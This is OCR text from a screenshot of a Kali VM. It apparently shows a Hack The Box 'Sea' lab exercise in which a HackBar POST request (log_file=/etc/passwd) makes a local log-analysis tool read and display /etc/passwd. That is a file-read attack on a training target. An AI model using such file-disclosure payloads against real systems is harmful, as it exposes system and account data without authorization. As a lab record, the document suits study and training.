 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 17:11
Sea - Home Contact Form sea.htb/themes/bike/LICENS sea.htb/themes/bike/version Sea - Login System Monitor(Developing) SwitchyOmega 选项
127.0.0.1:8080 7
新手上路 Getting Started 新手上路 百度 Google http://192.168.70.1/ nisp tools server frp egde书签 google书签
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run
/systemd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false _laurel:x:997:997::/var/log/laurel:/bin/false
Suspicious traffic patterns detected in /etc/passwd:
_laurel:x:997:997::/var/log/laurel:/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other @公众号:信安灯塔
Load URL http://127.0.0.1:8080/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
log_file=/etc/passwd&analyze_log=
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。